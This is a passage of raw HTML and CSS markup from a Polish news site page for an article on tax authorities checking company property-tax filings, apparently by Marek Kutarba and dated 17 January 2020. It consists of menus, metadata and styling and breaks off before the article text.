b\u0119dzie sprzyja\u0142o wierze w nauk\u0119 i szczepionki?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/prawda-jest-taka-ze-nigdy-nie-potrzebowalismy-zadnych-ustaw-covidowych\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Prawda jest taka, \u017ce nigdy nie potrzebowali\u015bmy \u017cadnych ustaw covidowych\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Prawda jest taka, \u017ce nigdy nie potrzebowali\u015bmy \u017cadnych ustaw covidowych\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/prawda-jest-taka-ze-nigdy-nie-potrzebowalismy-zadnych-ustaw-covidowych\/\" rel=\"bookmark\" title=\"Prawda jest taka, \u017ce nigdy nie potrzebowali\u015bmy \u017cadnych ustaw covidowych\">Prawda jest taka, \u017ce nigdy nie potrzebowali\u015bmy \u017cadnych ustaw covidowych<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/czy-antyszczepionkowcom-wolno-zakazac-gloszenia-swoich-pogladow\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Czy antyszczepionkowcom wolno zakaza\u0107 g\u0142oszenia swoich pogl\u0105d\u00f3w?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Czy antyszczepionkowcom wolno zakaza\u0107 g\u0142oszenia swoich pogl\u0105d\u00f3w?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/czy-antyszczepionkowcom-wolno-zakazac-gloszenia-swoich-pogladow\/\" rel=\"bookmark\" title=\"Czy antyszczepionkowcom wolno zakaza\u0107 g\u0142oszenia swoich pogl\u0105d\u00f3w?\">Czy antyszczepionkowcom wolno zakaza\u0107 g\u0142oszenia swoich pogl\u0105d\u00f3w?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/o-aptekarzach-prokuratorach-i-profesorach\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"O aptekarzach, prokuratorach i profesorach\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2021\/02\/Michal-Gora-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"O aptekarzach, prokuratorach i profesorach\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/o-aptekarzach-prokuratorach-i-profesorach\/\" rel=\"bookmark\" title=\"O aptekarzach, prokuratorach i profesorach\">O aptekarzach, prokuratorach i profesorach<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_4","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_4" id="tdi_5" data-td_block_id="tdi_4" data-td_filter_value="" href="https://superpress.pl/felietony/">Wszystko</a><a class="mega-menu-sub-cat-tdi_4"  id="tdi_6" data-td_block_id="tdi_4" data-td_filter_value="835" href="https://superpress.pl/felietony/cukiernik-nie-slodzi/">Cukiernik Nie Słodzi</a><a class="mega-menu-sub-cat-tdi_4"  id="tdi_7" data-td_block_id="tdi_4" data-td_filter_value="864" href="https://superpress.pl/felietony/slowem-poety/">Słowem Poety</a><a class="mega-menu-sub-cat-tdi_4"  id="tdi_8" data-td_block_id="tdi_4" data-td_filter_value="832" href="https://superpress.pl/felietony/zdaniem-prawnika/">Zdaniem Prawnika</a></div></div><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/masz-swojego-opiekuna-sprawdz-kto-to/" rel="nofollow bookmark" class="td-image-wrap " title="Masz swojego &#8222;opiekuna&#8221;. Sprawdź kto to!" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno-300x205.jpg 300w, https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno-100x70.jpg 100w, https://superpress.pl/wp-content/uploads/2022/06/maria-wlodno.jpg 445w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Masz swojego &#8222;opiekuna&#8221;. Sprawdź kto to!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/masz-swojego-opiekuna-sprawdz-kto-to/" rel="bookmark" title="Masz swojego &#8222;opiekuna&#8221;. Sprawdź kto to!">Masz swojego &#8222;opiekuna&#8221;. Sprawdź kto to!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/rekordowy-eksport-polskiej-zywnosci/" rel="nofollow bookmark" class="td-image-wrap " title="Rekordowy eksport polskiej żywności" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/02/kontenery01-2-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/02/kontenery01-2-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/02/kontenery01-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rekordowy eksport polskiej żywności" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/rekordowy-eksport-polskiej-zywnosci/" rel="bookmark" title="Rekordowy eksport polskiej żywności">Rekordowy eksport polskiej żywności</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/opodatkowali-napoje-slodzone-wiec-ludzie-przerzucili-sie-na-piwo/" rel="nofollow bookmark" class="td-image-wrap " title="Opodatkowali napoje słodzone, więc ludzie przerzucili się na&#8230; piwo" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/02/coca-cola-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/02/coca-cola-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/02/coca-cola-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Opodatkowali napoje słodzone, więc ludzie przerzucili się na&#8230; piwo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/opodatkowali-napoje-slodzone-wiec-ludzie-przerzucili-sie-na-piwo/" rel="bookmark" title="Opodatkowali napoje słodzone, więc ludzie przerzucili się na&#8230; piwo">Opodatkowali napoje słodzone, więc ludzie przerzucili się na&#8230; piwo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://superpress.pl/niemcy-wycinaja-basniowy-las-braci-grimm-pod-wiatraki/" rel="nofollow bookmark" class="td-image-wrap " title="Niemcy wycinają baśniowy las braci Grimm. Pod wiatraki" ><img width="218" height="150" class="entry-thumb" src="https://superpress.pl/wp-content/uploads/2022/02/las-wycinka-218x150.jpg"  srcset="https://superpress.pl/wp-content/uploads/2022/02/las-wycinka-218x150.jpg 218w, https://superpress.pl/wp-content/uploads/2022/02/las-wycinka-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Niemcy wycinają baśniowy las braci Grimm. Pod wiatraki" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://superpress.pl/niemcy-wycinaja-basniowy-las-braci-grimm-pod-wiatraki/" rel="bookmark" title="Niemcy wycinają baśniowy las braci Grimm. Pod wiatraki">Niemcy wycinają baśniowy las braci Grimm. Pod wiatraki</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33161"><a href="https://superpress.pl/zdrowie/">Zdrowie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33155"><a href="https://superpress.pl/opinie/">Opinie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33157"><a href="https://superpress.pl/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33156"><a href="https://superpress.pl/plotki/">Plotki</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33160"><a href="https://superpress.pl/wojna/"><span style="color: red; font-weight: bold;">Wojna</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-33727"><a href="https://fpg24.pl">Gospodarka</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33159"><a href="https://superpress.pl/wideo/">SuperPress TV</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://superpress.pl/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
<script>gtag('event', 'author_dimension', {'autor': 'mkut'});</script>    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="1245" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-27609"
                    class="post-27609 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_9" class="tdc-zone"><div class="tdc_zone tdi_10  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_10{
                    min-height: 0;
                }
</style><div id="tdi_11" class="tdc-row"><div class="vc_row tdi_12  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_12,
                .tdi_12 .tdc-columns{
                    min-height: 0;
                }.tdi_12,
				.tdi_12 .tdc-columns{
				    display: block;
				}.tdi_12 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_12{
padding-top:22px !important;
}

.tdi_12 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_14{
                    vertical-align: baseline;
                }.tdi_14 > .wpb_wrapper,
				.tdi_14 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_14 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_14 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_14 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_15 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_15" >
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_15 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_15{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://superpress.pl/">Strona główna</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Zobacz wszystkie wiadomości Archiwum" class="tdb-entry-crumb" href="https://superpress.pl/archiwum/">Archiwum</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Fiskus łatwiej sprawdzi rozliczenia firm z podatku od nieruchomości</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://superpress.pl/",
                                "name": "Strona główna"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://superpress.pl/archiwum/",
                                "name": "Archiwum"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Fiskus łatwiej sprawdzi rozliczenia firm z podatku od nieruchomości"                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_single_categories tdi_16 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_16" >
<style>

/* inline tdc_css att */

.tdi_16{
border-radius:0px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width:0 !important;
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_16 .tdb-cat-bg{
					border-width: 1px;
				}.tdi_16 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_16 .tdb-cat-text{
					margin-right: 16px;
				}.td-theme-wrap .tdi_16{
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://superpress.pl/archiwum/" ><span class="tdb-cat-bg"></span>Archiwum</a></div></div><div class="td_block_wrap tdb_title tdi_17 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" >
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_17 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_17 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_17{
					text-align: left;
				}.tdi_17 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_17 .tdb-title-text{
					font-size:44px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_17 .tdb-title-text{
					font-size:32px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_17 .tdb-title-text{
					font-size:32px !important;line-height:1.2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Fiskus łatwiej sprawdzi rozliczenia firm z podatku od nieruchomości</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_19 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_19" >
<style>

/* inline tdc_css att */

.tdi_19{
margin-right:5px !important;
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_19{
                    display: inline-block;
                }.tdi_19 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_19 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_19 .tdb-author-name{
					color: #000;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://superpress.pl/author/marek-kutarba/" title="Marek Kutarba"><img alt='Marek Kutarba' src='https://secure.gravatar.com/avatar/ae93c790a9c7651bc0fcb4346921dbf2?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ae93c790a9c7651bc0fcb4346921dbf2?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">Autor:</span> <a class="tdb-author-name" href="https://superpress.pl/author/marek-kutarba/">Marek Kutarba</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_20 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" >
<style>

/* inline tdc_css att */

.tdi_20{
margin-right:5px !important;
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_20{
                    text-align: left !important;
                }.tdi_20 .tdm-descr{
					line-height:30px !important;
				}
</style><p class="tdm-descr">-</p></div><div class="td_block_wrap tdb_single_date tdi_21 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_21" >
<style>

/* inline tdc_css att */

.tdi_21{
margin-right:22px !important;
}

</style>
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_21{
                    display: inline-block;
                }.tdi_21 svg{
                    width: 14px;
                }.tdi_21 .tdb-date-icon{
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2020-01-17T00:00:00+01:00">17 stycznia 2020 0:00</time></div></div> <!-- ./block --></div></div></div></div><div id="tdi_22" class="tdc-row"><div class="vc_row tdi_23 td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_23,
                .tdi_23 .tdc-columns{
                    min-height: 0;
                }.tdi_23,
				.tdi_23 .tdc-columns{
				    display: block;
				}.tdi_23 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_featured_image tdi_26 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                  left: 0;
                  right: 0;
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                  left:  auto;
                  right: 0;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_26 .td-audio-player{
                    font-size: 12px;
                }.tdi_26 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_26:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index"><figure>
                                    <img 
                                        width="696" 
                                        height="468" 
                                        class="entry-thumb" 
                                        src="https://superpress.pl/wp-content/uploads/2020/04/architecture-22039-1280_1579247145-696x468.jpg" srcset="https://superpress.pl/wp-content/uploads/2020/04/architecture-22039-1280_1579247145-696x468.jpg 696w, https://superpress.pl/wp-content/uploads/2020/04/architecture-22039-1280_1579247145-300x202.jpg 300w, https://superpress.pl/wp-content/uploads/2020/04/architecture-22039-1280_1579247145-1024x689.jpg 1024w, https://superpress.pl/wp-content/uploads/2020/04/architecture-22039-1280_1579247145-768x516.jpg 768w, https://superpress.pl/wp-content/uploads/2020/04/architecture-22039-1280_1579247145-1068x718.jpg 1068w, https://superpress.pl/wp-content/uploads/2020/04/architecture-22039-1280_1579247145.jpg 1160w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="architecture-22039-1280_1579247145"
                                    />
                                    <figcaption class="tdb-caption-text">Fot. Pixabay</figcaption></figure></div></div><div class="td_block_wrap tdb_single_content tdi_27 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_27" >
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
